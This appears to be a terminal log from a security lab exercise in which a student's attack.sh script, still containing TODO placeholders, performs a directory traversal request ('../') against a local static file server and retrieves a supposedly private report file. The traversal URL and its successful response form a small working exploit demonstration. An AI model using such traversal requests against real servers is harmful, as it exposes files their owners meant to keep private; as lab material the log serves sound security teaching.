 codepath@lab000000:~/ftp_folder/cosmo$ cat reports_original.txt
Earnings are down 16%!
codepath@lab000000:~/ftp_folder/cosmo$ cd ..
codepath@lab000000:~/ftp_folder$ ./attack.sh
        [start vulnerable server]: hftp
TODO: PUT LINE TO START SERVER HERE
TODO: PUT LINE TO WAIT FOR 2 SECONDS HERE
Static file server running at
  => http://localhost:8888 type=ftp, workspace=/home/codepath/ftp_folder/
CTRL + C to shutdown
Port has been used. 端口已被使用 :8888
        [server root directory]: /home/codepath/ftp_folder
TODO: PUT LINE TO START ATTACK SCRIPT HERE
        [directory traversal attack]: http://localhost:8888/general/../cosmo/rep
orts_original.txt
        [directory traversal request response]: Earnings are down 16%!

./attack.sh: line 43: kill: (15972) - No such process
codepath@lab000000:~/ftp_folder$